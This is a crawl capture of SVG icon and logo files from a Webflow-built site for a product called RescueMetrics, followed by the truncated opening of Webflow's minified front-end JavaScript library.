<svg width="381" height="22" viewBox="0 0 381 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 21.5L381 0V21.5H0Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa322d12fe425c9ad70_Buildings.svg
body_size: -3
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M13.4995 20.2484V3.74841C13.4995 3.5495 13.4205 3.35874 13.2798 3.21808C13.1392 3.07743 12.9484 2.99841 12.7495 2.99841H3.74951C3.5506 2.99841 3.35983 3.07743 3.21918 3.21808C3.07853 3.35874 2.99951 3.5495 2.99951 3.74841V20.2484" fill="#624DE3"/>
<path d="M1.5 20.2484H22.5" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.4995 20.2484V3.74841C13.4995 3.5495 13.4205 3.35874 13.2798 3.21808C13.1392 3.07743 12.9484 2.99841 12.7495 2.99841H3.74951C3.5506 2.99841 3.35983 3.07743 3.21918 3.21808C3.07853 3.35874 2.99951 3.5495 2.99951 3.74841V20.2484" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.9995 20.2484V9.74841C20.9995 9.5495 20.9205 9.35874 20.7798 9.21808C20.6392 9.07743 20.4484 8.99841 20.2495 8.99841H13.4995" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.99951 6.74841H8.99951" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.49951 12.7484H10.4995" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.99951 16.4984H8.99951" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.4995 16.4984H17.9995" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.4995 12.7484H17.9995" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa46f654683e33cecfa_Wallet.svg
body_size: 30
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M3.75 18C3.75 18.3978 3.90804 18.7794 4.18934 19.0607C4.47064 19.342 4.85218 19.5 5.25 19.5H20.25C20.4489 19.5 20.6397 19.421 20.7803 19.2803C20.921 19.1397 21 18.9489 21 18.75V8.25C21 8.05109 20.921 7.86032 20.7803 7.71967C20.6397 7.57902 20.4489 7.5 20.25 7.5H5.25C4.85218 7.5 4.47064 7.34196 4.18934 7.06066C3.90804 6.77936 3.75 6.39782 3.75 6V18Z" fill="#624DE3"/>
<path d="M3.75 6V18C3.75 18.3978 3.90804 18.7794 4.18934 19.0607C4.47064 19.342 4.85218 19.5 5.25 19.5H20.25C20.4489 19.5 20.6397 19.421 20.7803 19.2803C20.921 19.1397 21 18.9489 21 18.75V8.25C21 8.05109 20.921 7.86032 20.7803 7.71967C20.6397 7.57902 20.4489 7.5 20.25 7.5H5.25C4.85218 7.5 4.47064 7.34196 4.18934 7.06066C3.90804 6.77936 3.75 6.39782 3.75 6ZM3.75 6C3.75 5.60218 3.90804 5.22064 4.18934 4.93934C4.47064 4.65804 4.85218 4.5 5.25 4.5H18" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.875 14.625C17.4963 14.625 18 14.1213 18 13.5C18 12.8787 17.4963 12.375 16.875 12.375C16.2537 12.375 15.75 12.8787 15.75 13.5C15.75 14.1213 16.2537 14.625 16.875 14.625Z" fill="#624DE3"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/622800793434278bfd124829_Nav%20Dropdown%20Icon.svg
body_size: -76
content:
<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.149235 1.53656C-0.0497456 1.34756 -0.0497456 1.04054 0.149235 0.853536L0.866163 0.169507C1.06314 -0.0195007 1.38411 -0.0195007 1.58109 0.169507L4.98575 3.46464L8.41941 0.142506C8.61739 -0.0475016 8.93736 -0.0475016 9.13534 0.142506L9.85226 0.825534C10.0492 1.01354 10.0492 1.31956 9.85226 1.50956L5.34472 5.85974C5.14574 6.04675 4.82577 6.04675 4.62779 5.85974L0.149235 1.53656Z" fill="#0C406A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa4564b2fe3808f7626_Lightning.svg
body_size: -175
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M9 22.4993L10.5 14.9993L4.5 12.7493L15 1.49927L13.5 8.99927L19.5 11.2493L9 22.4993Z" fill="#624DE3"/>
<path d="M9 22.4993L10.5 14.9993L4.5 12.7493L15 1.49927L13.5 8.99927L19.5 11.2493L9 22.4993Z" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa3f99535c43bb9ba61_GitBranch.svg
body_size: 68
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M17.625 8.99976C19.0747 8.99976 20.25 7.8245 20.25 6.37476C20.25 4.92501 19.0747 3.74976 17.625 3.74976C16.1753 3.74976 15 4.92501 15 6.37476C15 7.8245 16.1753 8.99976 17.625 8.99976Z" fill="#624DE3"/>
<path d="M6.37402 15V14.25C6.37403 13.6533 6.61109 13.081 7.03303 12.6591C7.45498 12.2371 8.02726 12.0001 8.62398 12.0001L15.3741 11.9999C15.9708 11.9999 16.5431 11.7629 16.965 11.3409C17.387 10.919 17.624 10.3467 17.624 9.75002V9" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.37402 9V15" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.375 20.25C7.82475 20.25 9 19.0747 9 17.625C9 16.1753 7.82475 15 6.375 15C4.92525 15 3.75 16.1753 3.75 17.625C3.75 19.0747 4.92525 20.25 6.375 20.25Z" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.625 8.99976C19.0747 8.99976 20.25 7.8245 20.25 6.37476C20.25 4.92501 19.0747 3.74976 17.625 3.74976C16.1753 3.74976 15 4.92501 15 6.37476C15 7.8245 16.1753 8.99976 17.625 8.99976Z" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.375 8.99976C7.82475 8.99976 9 7.8245 9 6.37476C9 4.92501 7.82475 3.74976 6.375 3.74976C4.92525 3.74976 3.75 4.92501 3.75 6.37476C3.75 7.8245 4.92525 8.99976 6.375 8.99976Z" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/6228088500daecf4b3c8c37a_Broadcast.svg
body_size: 366
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M12.1001 15.5C13.757 15.5 15.1001 14.1569 15.1001 12.5C15.1001 10.8431 13.757 9.5 12.1001 9.5C10.4432 9.5 9.1001 10.8431 9.1001 12.5C9.1001 14.1569 10.4432 15.5 12.1001 15.5Z" fill="#624DE3"/>
<path d="M12.1001 15.5C13.757 15.5 15.1001 14.1569 15.1001 12.5C15.1001 10.8431 13.757 9.5 12.1001 9.5C10.4432 9.5 9.1001 10.8431 9.1001 12.5C9.1001 14.1569 10.4432 15.5 12.1001 15.5Z" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.32707 17.273C6.69959 16.6466 6.20178 15.9026 5.86213 15.0836C5.52248 14.2646 5.34766 13.3866 5.34766 12.5C5.34766 11.6134 5.52248 10.7354 5.86213 9.91643C6.20178 9.09743 6.69959 8.35344 7.32707 7.72703" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.873 7.72703C17.5005 8.35344 17.9983 9.09743 18.338 9.91643C18.6776 10.7354 18.8525 11.6134 18.8525 12.5C18.8525 13.3866 18.6776 14.2646 18.338 15.0836C17.9983 15.9026 17.5005 16.6466 16.873 17.273" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M4.67541 19.9246C3.69933 18.9502 2.92496 17.7929 2.39661 16.5189C1.86827 15.2449 1.59631 13.8792 1.59631 12.5C1.59631 11.1208 1.86827 9.75512 2.39661 8.48112C2.92496 7.20712 3.69933 6.0498 4.67541 5.07538" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M19.5248 5.07538C20.5009 6.04979 21.2752 7.20711 21.8036 8.48111C22.3319 9.75511 22.6039 11.1208 22.6039 12.5C22.6039 13.8792 22.3319 15.2449 21.8036 16.5189C21.2752 17.7929 20.5009 18.9502 19.5248 19.9246" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/6229778a3c9fc2eebac5117c_White%20RescueMetrics%20Logo.svg
body_size: 4891
content:
<svg width="191" height="43" viewBox="0 0 191 43" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M34.6125 14.8008C34.8587 11.7808 35.733 9.01197 37.2707 6.47432L31.3512 0.549805C29.4819 2.16284 27.3463 3.0573 24.9342 3.198C22.7182 3.40403 20.6228 2.97187 18.6479 1.93672C16.6781 2.97187 14.5726 3.40403 12.3616 3.198C9.92948 3.0573 7.79383 2.17289 5.92452 0.549805L0 6.47432C1.54269 9.02202 2.42207 11.7808 2.65825 14.8008C2.78387 16.1274 2.41202 17.9817 1.60299 20.3786C0.738681 22.8208 0.266327 24.6097 0.175876 25.7403C0.145726 28.2528 0.854257 30.4739 2.32157 32.4538C3.46225 33.8608 5.25619 35.4236 7.72348 37.1572C8.40186 37.5994 9.46717 38.0818 10.9295 38.6044C11.5777 38.8406 12.2008 39.0868 12.839 39.333C13.3515 39.5391 13.7736 39.7149 14.0902 39.8757L15.0249 40.2979C15.5575 40.5441 16.0801 40.7903 16.6279 41.0265C17.5324 41.5491 18.2107 42.1471 18.6429 42.8355C19.075 42.1471 19.7434 41.5541 20.6579 41.0265C21.2006 40.7903 21.7283 40.5441 22.2609 40.2979L23.1956 39.8757C23.5122 39.7099 23.9443 39.5391 24.4468 39.333C25.085 39.0868 25.7081 38.8406 26.3563 38.6044C27.8136 38.0818 28.894 37.5994 29.5623 37.1572C32.0246 35.4236 33.8135 33.8608 34.9642 32.4538C36.4315 30.4739 37.1401 28.2428 37.1099 25.7403C37.0195 24.6197 36.5471 22.8258 35.6828 20.3786C34.8486 17.9867 34.4919 16.1274 34.6125 14.8008ZM13.8088 29.7402C13.8088 30.0769 13.5324 30.3583 13.1907 30.3583H8.67322C8.33654 30.3583 8.05514 30.082 8.05514 29.7402V23.273C8.05514 22.9363 8.33151 22.6549 8.67322 22.6549H13.1907C13.5274 22.6549 13.8088 22.9313 13.8088 23.273V29.7402ZM13.7686 15.4993H12.3716V20.3987C12.3716 20.5746 12.236 20.7052 12.0651 20.7052H9.80385C9.62797 20.7052 9.49732 20.5696 9.49732 20.3987V15.4993H8.10036C7.62801 15.4993 7.33153 14.9867 7.56771 14.5747L10.7636 9.25819C10.844 9.12252 11.04 9.12252 11.1254 9.25819L14.3214 14.5747C14.5374 14.9867 14.241 15.4993 13.7686 15.4993ZM21.5122 29.7402C21.5122 30.0769 21.2358 30.3583 20.8941 30.3583H16.3766C16.0399 30.3583 15.7585 30.082 15.7585 29.7402V17.5244C15.7585 17.1877 16.0349 16.9063 16.3766 16.9063H20.8941C21.2308 16.9063 21.5122 17.1827 21.5122 17.5244V29.7402ZM29.2156 29.7402C29.2156 30.0769 28.9392 30.3583 28.5975 30.3583H24.08C23.7433 30.3583 23.4619 30.082 23.4619 29.7402V11.7707C23.4619 11.434 23.7383 11.1526 24.08 11.1526H28.5975C28.9342 11.1526 29.2156 11.429 29.2156 11.7707V29.7402Z" fill="white"/>
<path d="M57.8451 14.3105C59.0727 14.3105 60.0851 14.4624 60.8824 14.7661C61.6796 15.0572 62.2744 15.5064 62.6667 16.1139C63.0591 16.7087 63.2552 17.4617 63.2552 18.3728C63.2552 18.993 63.135 19.5371 62.8945 20.0054C62.6667 20.461 62.3567 20.8533 61.9644 21.1823C61.5847 21.4987 61.1734 21.7581 60.7305 21.9606L64.7169 27.8643H61.5278L58.3007 22.663H56.7631V27.8643H53.8967V14.3105H57.8451ZM57.6363 16.6644H56.7631V20.3281H57.6933C58.326 20.3281 58.8385 20.2585 59.2309 20.1193C59.6232 19.9801 59.9079 19.7712 60.0851 19.4928C60.2623 19.2018 60.3508 18.8537 60.3508 18.4488C60.3508 18.0185 60.2496 17.6768 60.0471 17.4237C59.8573 17.1579 59.5599 16.9681 59.1549 16.8542C58.7626 16.7277 58.2564 16.6644 57.6363 16.6644ZM70.4717 17.3098C71.4334 17.3098 72.256 17.4933 72.9394 17.8603C73.6355 18.2273 74.1733 18.7588 74.553 19.4549C74.9326 20.1509 75.1224 21.0051 75.1224 22.0175V23.3843H68.4405C68.4658 24.1816 68.6999 24.808 69.1429 25.2636C69.5984 25.7192 70.2249 25.947 71.0222 25.947C71.6929 25.947 72.3003 25.8837 72.8445 25.7572C73.3887 25.618 73.9518 25.4091 74.534 25.1307V27.3138C74.0278 27.5669 73.4899 27.7504 72.9204 27.8643C72.3636 27.9908 71.6866 28.0541 70.8893 28.0541C69.8515 28.0541 68.934 27.8643 68.1368 27.4846C67.3395 27.0923 66.7131 26.5038 66.2575 25.7192C65.8019 24.9346 65.5741 23.9475 65.5741 22.7579C65.5741 21.543 65.7766 20.5369 66.1815 19.7396C66.5992 18.9297 67.175 18.3222 67.909 17.9173C68.643 17.5123 69.4972 17.3098 70.4717 17.3098ZM70.4906 19.322C69.9465 19.322 69.4909 19.4992 69.1239 19.8535C68.7695 20.2079 68.5607 20.7584 68.4974 21.505H72.4648C72.4648 21.0874 72.3889 20.7141 72.2371 20.385C72.0978 20.056 71.8827 19.7966 71.5916 19.6067C71.3006 19.4169 70.9336 19.322 70.4906 19.322ZM84.6484 24.789C84.6484 25.4851 84.4839 26.0799 84.1549 26.5734C83.8258 27.0543 83.3323 27.4213 82.6742 27.6744C82.0161 27.9275 81.1999 28.0541 80.2254 28.0541C79.5041 28.0541 78.884 28.0035 78.3651 27.9022C77.8462 27.8136 77.3274 27.6618 76.8085 27.4466V25.1117C77.3653 25.3649 77.9665 25.5737 78.6119 25.7382C79.2573 25.9027 79.8268 25.985 80.3203 25.985C80.8772 25.985 81.2695 25.9027 81.4973 25.7382C81.7377 25.5737 81.8579 25.3585 81.8579 25.0928C81.8579 24.9156 81.8073 24.7574 81.7061 24.6182C81.6175 24.479 81.415 24.3208 81.0986 24.1436C80.7822 23.9665 80.2887 23.7387 79.618 23.4602C78.9725 23.1818 78.441 22.9097 78.0234 22.644C77.6058 22.3656 77.2957 22.0365 77.0932 21.6569C76.8908 21.2646 76.7895 20.7773 76.7895 20.1952C76.7895 19.2334 77.1629 18.5121 77.9095 18.0312C78.6562 17.5503 79.6496 17.3098 80.8898 17.3098C81.5352 17.3098 82.149 17.3731 82.7311 17.4996C83.3133 17.6262 83.9144 17.835 84.5345 18.1261L83.6803 20.1572C83.3386 20.0054 83.0096 19.8725 82.6932 19.7586C82.3768 19.6447 82.0667 19.5561 81.763 19.4928C81.472 19.4296 81.1682 19.3979 80.8518 19.3979C80.4342 19.3979 80.1178 19.4549 79.9027 19.5688C79.7002 19.6827 79.599 19.8535 79.599 20.0813C79.599 20.2458 79.6496 20.3977 79.7508 20.5369C79.8647 20.6634 80.0735 20.8026 80.3773 20.9545C80.6937 21.1064 81.1556 21.3089 81.763 21.562C82.3578 21.8024 82.8704 22.0555 83.3006 22.3213C83.7309 22.5744 84.0599 22.8971 84.2877 23.2894C84.5282 23.6691 84.6484 24.1689 84.6484 24.789ZM91.0659 28.0541C90.0409 28.0541 89.1677 27.8706 88.4463 27.5036C87.725 27.1239 87.1745 26.5418 86.7948 25.7572C86.4151 24.9725 86.2253 23.9665 86.2253 22.7389C86.2253 21.4734 86.4405 20.442 86.8707 19.6447C87.301 18.8474 87.8958 18.259 88.6551 17.8793C89.4271 17.4996 90.313 17.3098 91.3127 17.3098C92.0214 17.3098 92.6352 17.3794 93.154 17.5186C93.6856 17.6578 94.1475 17.8223 94.5398 18.0122L93.7045 20.1952C93.2616 20.018 92.844 19.8725 92.4517 19.7586C92.072 19.6447 91.6924 19.5877 91.3127 19.5877C90.8192 19.5877 90.4079 19.708 90.0788 19.9484C89.7498 20.1762 89.503 20.5242 89.3385 20.9925C89.1866 21.4481 89.1107 22.0239 89.1107 22.7199C89.1107 23.4033 89.193 23.9728 89.3575 24.4284C89.5347 24.8713 89.7878 25.2067 90.1168 25.4345C90.4458 25.6496 90.8445 25.7572 91.3127 25.7572C91.9075 25.7572 92.4327 25.6812 92.8883 25.5294C93.3439 25.3649 93.7868 25.1434 94.2171 24.865V27.2758C93.7868 27.5542 93.3312 27.7504 92.8503 27.8643C92.3821 27.9908 91.7873 28.0541 91.0659 28.0541ZM106.113 17.4996V27.8643H103.949L103.569 26.5355H103.418C103.202 26.8898 102.924 27.1809 102.582 27.4087C102.253 27.6238 101.886 27.782 101.481 27.8832C101.076 27.9971 100.659 28.0541 100.228 28.0541C99.4944 28.0541 98.849 27.9212 98.2922 27.6554C97.7353 27.3897 97.3051 26.9784 97.0013 26.4216C96.6976 25.8647 96.5457 25.1434 96.5457 24.2575V17.4996H99.3742V23.5552C99.3742 24.2892 99.5071 24.846 99.7728 25.2256C100.039 25.6053 100.463 25.7951 101.045 25.7951C101.627 25.7951 102.076 25.6623 102.392 25.3965C102.721 25.1307 102.949 24.7447 103.076 24.2385C103.215 23.7323 103.285 23.1122 103.285 22.3782V17.4996H106.113ZM113.35 17.3098C114.312 17.3098 115.134 17.4933 115.818 17.8603C116.514 18.2273 117.051 18.7588 117.431 19.4549C117.811 20.1509 118.001 21.0051 118.001 22.0175V23.3843H111.319C111.344 24.1816 111.578 24.808 112.021 25.2636C112.477 25.7192 113.103 25.947 113.9 25.947C114.571 25.947 115.179 25.8837 115.723 25.7572C116.267 25.618 116.83 25.4091 117.412 25.1307V27.3138C116.906 27.5669 116.368 27.7504 115.799 27.8643C115.242 27.9908 114.565 28.0541 113.767 28.0541C112.73 28.0541 111.812 27.8643 111.015 27.4846C110.218 27.0923 109.591 26.5038 109.136 25.7192C108.68 24.9346 108.452 23.9475 108.452 22.7579C108.452 21.543 108.655 20.5369 109.06 19.7396C109.477 18.9297 110.053 18.3222 110.787 17.9173C111.521 17.5123 112.375 17.3098 113.35 17.3098ZM113.369 19.322C112.825 19.322 112.369 19.4992 112.002 19.8535C111.648 20.2079 111.439 20.7584 111.376 21.505H115.343C115.343 21.0874 115.267 20.7141 115.115 20.385C114.976 20.056 114.761 19.7966 114.47 19.6067C114.179 19.4169 113.812 19.322 113.369 19.322ZM126.255 27.8643L122.99 17.2339H122.914C122.926 17.487 122.945 17.8666 122.971 18.3728C122.996 18.8791 123.021 19.4232 123.047 20.0054C123.072 20.5749 123.085 21.0937 123.085 21.562V27.8643H120.522V14.3105H124.432L127.64 24.6751H127.697L131.095 14.3105H135.006V27.8643H132.329V21.4481C132.329 21.0178 132.336 20.5242 132.348 19.9674C132.374 19.4106 132.393 18.8854 132.405 18.3918C132.43 17.8856 132.449 17.506 132.462 17.2529H132.386L128.893 27.8643H126.255ZM142.473 17.3098C143.435 17.3098 144.257 17.4933 144.941 17.8603C145.637 18.2273 146.175 18.7588 146.554 19.4549C146.934 20.1509 147.124 21.0051 147.124 22.0175V23.3843H140.442C140.467 24.1816 140.701 24.808 141.144 25.2636C141.6 25.7192 142.226 25.947 143.023 25.947C143.694 25.947 144.302 25.8837 144.846 25.7572C145.39 25.618 145.953 25.4091 146.535 25.1307V27.3138C146.029 27.5669 145.491 27.7504 144.922 27.8643C144.365 27.9908 143.688 28.0541 142.891 28.0541C141.853 28.0541 140.935 27.8643 140.138 27.4846C139.341 27.0923 138.714 26.5038 138.259 25.7192C137.803 24.9346 137.575 23.9475 137.575 22.7579C137.575 21.543 137.778 20.5369 138.183 19.7396C138.6 18.9297 139.176 18.3222 139.91 17.9173C140.644 17.5123 141.498 17.3098 142.473 17.3098ZM142.492 19.322C141.948 19.322 141.492 19.4992 141.125 19.8535C140.771 20.2079 140.562 20.7584 140.499 21.505H144.466C144.466 21.0874 144.39 20.7141 144.238 20.385C144.099 20.056 143.884 19.7966 143.593 19.6067C143.302 19.4169 142.935 19.322 142.492 19.322ZM153.783 25.7951C154.1 25.7951 154.403 25.7635 154.694 25.7002C154.985 25.6369 155.277 25.561 155.568 25.4724V27.5795C155.264 27.7061 154.884 27.8136 154.429 27.9022C153.986 28.0035 153.498 28.0541 152.967 28.0541C152.347 28.0541 151.79 27.9528 151.296 27.7504C150.816 27.5479 150.43 27.1999 150.139 26.7063C149.86 26.2001 149.721 25.5041 149.721 24.6182V19.6257H148.373V18.4298L149.93 17.4807L150.746 15.2976H152.549V17.4996H155.454V19.6257H152.549V24.6182C152.549 25.0105 152.663 25.3079 152.891 25.5104C153.119 25.7002 153.416 25.7951 153.783 25.7951ZM163.438 17.3098C163.577 17.3098 163.742 17.3161 163.931 17.3288C164.121 17.3414 164.273 17.3604 164.387 17.3857L164.178 20.0433C164.09 20.018 163.957 19.999 163.779 19.9864C163.615 19.9611 163.469 19.9484 163.343 19.9484C162.976 19.9484 162.622 19.999 162.28 20.1003C161.938 20.1889 161.628 20.3344 161.35 20.5369C161.084 20.7394 160.869 21.0115 160.704 21.3532C160.552 21.6822 160.476 22.0935 160.476 22.587V27.8643H157.648V17.4996H159.793L160.211 19.2461H160.344C160.546 18.8917 160.799 18.569 161.103 18.2779C161.407 17.9869 161.755 17.7527 162.147 17.5756C162.552 17.3984 162.982 17.3098 163.438 17.3098ZM169.097 17.4996V27.8643H166.268V17.4996H169.097ZM167.692 13.4373C168.109 13.4373 168.47 13.5386 168.774 13.741C169.078 13.9309 169.229 14.2915 169.229 14.8231C169.229 15.3419 169.078 15.7026 168.774 15.9051C168.47 16.1076 168.109 16.2088 167.692 16.2088C167.262 16.2088 166.895 16.1076 166.591 15.9051C166.3 15.7026 166.154 15.3419 166.154 14.8231C166.154 14.2915 166.3 13.9309 166.591 13.741C166.895 13.5386 167.262 13.4373 167.692 13.4373ZM176.266 28.0541C175.241 28.0541 174.368 27.8706 173.647 27.5036C172.925 27.1239 172.375 26.5418 171.995 25.7572C171.615 24.9725 171.426 23.9665 171.426 22.7389C171.426 21.4734 171.641 20.442 172.071 19.6447C172.501 18.8474 173.096 18.259 173.855 17.8793C174.627 17.4996 175.513 17.3098 176.513 17.3098C177.222 17.3098 177.835 17.3794 178.354 17.5186C178.886 17.6578 179.348 17.8223 179.74 18.0122L178.905 20.1952C178.462 20.018 178.044 19.8725 177.652 19.7586C177.272 19.6447 176.893 19.5877 176.513 19.5877C176.019 19.5877 175.608 19.708 175.279 19.9484C174.95 20.1762 174.703 20.5242 174.539 20.9925C174.387 21.4481 174.311 22.0239 174.311 22.7199C174.311 23.4033 174.393 23.9728 174.558 24.4284C174.735 24.8713 174.988 25.2067 175.317 25.4345C175.646 25.6496 176.045 25.7572 176.513 25.7572C177.108 25.7572 177.633 25.6812 178.089 25.5294C178.544 25.3649 178.987 25.1434 179.417 24.865V27.2758C178.987 27.5542 178.531 27.7504 178.051 27.8643C177.582 27.9908 176.988 28.0541 176.266 28.0541ZM189.035 24.789C189.035 25.4851 188.871 26.0799 188.542 26.5734C188.213 27.0543 187.719 27.4213 187.061 27.6744C186.403 27.9275 185.587 28.0541 184.612 28.0541C183.891 28.0541 183.271 28.0035 182.752 27.9022C182.233 27.8136 181.714 27.6618 181.195 27.4466V25.1117C181.752 25.3649 182.353 25.5737 182.999 25.7382C183.644 25.9027 184.214 25.985 184.707 25.985C185.264 25.985 185.656 25.9027 185.884 25.7382C186.125 25.5737 186.245 25.3585 186.245 25.0928C186.245 24.9156 186.194 24.7574 186.093 24.6182C186.004 24.479 185.802 24.3208 185.486 24.1436C185.169 23.9665 184.676 23.7387 184.005 23.4602C183.36 23.1818 182.828 22.9097 182.41 22.644C181.993 22.3656 181.683 22.0365 181.48 21.6569C181.278 21.2646 181.176 20.7773 181.176 20.1952C181.176 19.2334 181.55 18.5121 182.296 18.0312C183.043 17.5503 184.037 17.3098 185.277 17.3098C185.922 17.3098 186.536 17.3731 187.118 17.4996C187.7 17.6262 188.301 17.835 188.921 18.1261L188.067 20.1572C187.726 20.0054 187.397 19.8725 187.08 19.7586C186.764 19.6447 186.454 19.5561 186.15 19.4928C185.859 19.4296 185.555 19.3979 185.239 19.3979C184.821 19.3979 184.505 19.4549 184.29 19.5688C184.087 19.6827 183.986 19.8535 183.986 20.0813C183.986 20.2458 184.037 20.3977 184.138 20.5369C184.252 20.6634 184.461 20.8026 184.764 20.9545C185.081 21.1064 185.543 21.3089 186.15 21.562C186.745 21.8024 187.257 22.0555 187.688 22.3213C188.118 22.5744 188.447 22.8971 188.675 23.2894C188.915 23.6691 189.035 24.1689 189.035 24.789Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280885f905dfe222028eef_Database.svg
body_size: -109
content:
<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M12 12.4C16.5563 12.4 20.25 10.3853 20.25 7.90002C20.25 5.41474 16.5563 3.40002 12 3.40002C7.44365 3.40002 3.75 5.41474 3.75 7.90002C3.75 10.3853 7.44365 12.4 12 12.4Z" fill="#624DE3"/>
<path d="M12 12.4C16.5563 12.4 20.25 10.3853 20.25 7.90002C20.25 5.41474 16.5563 3.40002 12 3.40002C7.44365 3.40002 3.75 5.41474 3.75 7.90002C3.75 10.3853 7.44365 12.4 12 12.4Z" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.75 7.90002V12.4C3.75 14.8853 7.44365 16.9 12 16.9C16.5563 16.9 20.25 14.8853 20.25 12.4V7.90002" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.75 12.4V16.9C3.75 19.3853 7.44365 21.4 12 21.4C16.5563 21.4 20.25 19.3853 20.25 16.9V12.4" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://assets-global.website-files.com/6227c157426929a344cf0900/js/rescuemetrics-staging.cda2cbfeb.js
body_size: 188094
content:

/*!
 * Webflow: Front-end site library
 * @license MIT
 * Inline scripts may access the api using an async handler:
 *   var Webflow = Webflow || [];
 *   Webflow.push(readyFunction);
 */

(()=>{var hw=Object.create;var Li=Object.defineProperty;var fw=Object.getOwnPropertyDescriptor;var pw=Object.getOwnPropertyNames;var dw=Object.getPrototypeOf,mw=Object.prototype.hasOwnProperty;var Ee=(e,t)=>()=>(e&&(t=e(e=0)),t);var E=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports),Ue=(e,t)=>{for(var r in t)Li(e,r,{get:t[r],enumerable:!0})},ih=(e,t,r,n)=>{if(t&&typeof t=="object"||typeof t=="function")for(let i of pw(t))!mw.call(e,i)&&i!==r&&Li(e,i,{get:()=>t[i],enumerable:!(n=fw(t,i))||n.enumerable});return e};var me=(e,t,r)=>(r=e!=null?hw(dw(e)):{},ih(t||!e||!e.__esModule?Li(r,"default",{value:e,enumerable:!0}):r,e)),dt=e=>ih(Li({},"__esModule",{value:!0}),e);var $s=E(()=>{"use strict";window.tram=function(e){function t(C,G){var j=new V.Bare;return j.init(C,G)}function r(C){return C.replace(/[A-Z]/g,function(G){return"-"+G.toLowerCase()})}function n(C){var G=parseInt(C.slice(1),16),j=G>>16&255,K=G>>8&255,W=255&G;return[j,K,W]}function i(C,G,j){return"#"+(1<<24|C<<16|G<<8|j).toString(16).slice(1)}function a(){}function o(C,G){h("Type warning: Expected: ["+C+"] Got: ["+typeof G+"] "+G)}function s(C,G,j){h("Units do not match ["+C+"]: "+G+", "+j)}function l(C,G,j){if(G!==void 0&&(j=G),C===void 0)return j;var K=j;return Ce.test(C)||!Oe.test(C)?K=parseInt(C,10):Oe.test(C)&&(K=1e3*parseFloat(C)),0>K&&(K=0),K===K?K:j}function h(C){ae.debug&&window&&window.console.warn(C)}function u(C){for(var G=-1,j=C?C.length:0,K=[];++G<j;){var W=C[G];W&&K.push(W)}return K}var f=function(C,G,j){function K(se){return typeof se=="object"}function W(se){return typeof se=="function"}function Y(){}function ie(se,de){function re(){var je=new ue;return W(je.init)&&je.init.apply(je,arguments),je}function ue(){}de===j&&(de=se,se=Object),re.Bare=ue;var 